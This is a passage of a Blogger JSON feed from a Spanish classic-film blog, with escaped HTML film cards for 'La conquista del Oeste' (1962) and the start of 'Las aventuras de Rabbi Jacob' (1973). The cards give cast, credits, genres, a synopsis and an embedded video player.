inline-block;\"\u003EDebbie Reynolds\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gregory%20Peck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGregory Peck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Peppard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Peppard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Fonda\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Fonda\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Widmark\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Widmark\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eli%20Wallach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEli Wallach\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20J.%20Cobb\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee J. Cobb\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karl%20Malden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKarl Malden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Morgan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Morgan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Preston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Preston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Walter%20Brennan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWalter Brennan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Agnes%20Moorehead\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAgnes Moorehead\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Russ%20Tamblyn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERuss Tamblyn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raymond%20Massey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaymond Massey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Spencer%20Tracy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESpencer Tracy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Dean%20Stanton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Dean Stanton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Van%20Cleef\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee Van Cleef\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EMetro-Goldwyn-Mayer \/ Cinerama Productions Corp.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=WE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EWestern\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=465968\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine épico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=618874\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ENaturaleza\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=279137\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFamilia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=447763\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Secesión\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETrenes\/Metros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa expansión hacia el Oeste protagonizada por los colonos, la anexión de Texas (1845) y la incorporación de Arizona, Nuevo México y California, tras una guerra con México que se salda con la victoria de los Estados Unidos (Tratado De Guadalupe-Hidalgo:1848) suponen un avance espectacular de la frontera norteamericana hacia el Pacífico. La película consta de cuatro episodios sobre la colonización del Oeste que tienen lugar entre 1830 y 1890. Los dos primeros y el último, fueron dirigidos por Hathaway, y el tercero, por Marshall, pero incluye también un interludio, dirigido por John Ford, ambientado en la guerra de Secesión (1861-1865), con un diálogo entre los generales nordistas Sherman (Wayne) y Grant (Morgan). Primera película rodada en Cinerama. El narrador es Spencer Tracy.\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/laconquistaoeste1080p:f?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3721723612615368364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-conquista-del-oeste-1962-hdtv.html#comment-form","title":"28 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3721723612615368364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3721723612615368364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-conquista-del-oeste-1962-hdtv.html","title":"La conquista del Oeste (1962) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvb1yxSX_o-eKutdW6VD2Tpjao8jvsDPHTzghYGp_5zPPjJzw2jipj3CST-nT0k1tlc7xroIZpgjzTzPYO3VoN-0SeaM4B-hMKsHYqplcun-eXdCuUp9FaSnBnSo4spV18v9F2V1uAx6zG\/s72-c\/91Z-WA3zSjL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1675158463977280300"},"published":{"$t":"2024-04-15T17:12:00.003+02:00"},"updated":{"$t":"2024-04-15T17:12:56.948+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1973"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terrorismo"}],"title":{"type":"text","$t":"Las aventuras de Rabbi Jacob (1973) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikAfNoaiO7ViIeen6RABD95XCdvMi2N7_rX1Eg65Mv5IfW3ORsT4uWKo7Fn-oyF4HnpdQQuVkP1otF1NWmpgGA7SA2sjKBE4qTdmrEo1bXyUIsIj7WmbGGRmGgmr43GSKHzTaV31iqM2EVWrMwNY_A8uWMtAM_IHHqgDy7J2rDZUmi0cwTt56hoHXEym7L\/s1754\/jacob.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikAfNoaiO7ViIeen6RABD95XCdvMi2N7_rX1Eg65Mv5IfW3ORsT4uWKo7Fn-oyF4HnpdQQuVkP1otF1NWmpgGA7SA2sjKBE4qTdmrEo1bXyUIsIj7WmbGGRmGgmr43GSKHzTaV31iqM2EVWrMwNY_A8uWMtAM_IHHqgDy7J2rDZUmi0cwTt56hoHXEym7L\/s320\/jacob.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELes aventures de Rabbi Jacob\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1973\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E100 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Francia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/FR.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Francia\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=559560690\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Gérard Oury\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EGérard Oury\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=559560690\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Gérard Oury\"\u003EGérard Oury\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=398374769\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Danièle Thompson\"\u003EDanièle Thompson\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=287542366\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Roberto De Leonardis\"\u003ERoberto De Leonardis\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=530741494\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Josy Eisenberg\"\u003EJosy Eisenberg\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=257085475\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Louis de Funès\"\u003E\u003Cimg alt=\"Louis de Funès\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/louis_de_funes-265266324962032-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELouis de Funès\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=720736182\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Suzy Delair\"\u003E\u003Cimg alt=\"Suzy Delair\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/suzy_delair-146746495748721-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESuzy Delair\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=835560548\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Marcel Dalio\"\u003E\u003Cimg alt=\"Marcel Dalio\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/marcel_dalio-126643990721952-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarcel Dalio\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" 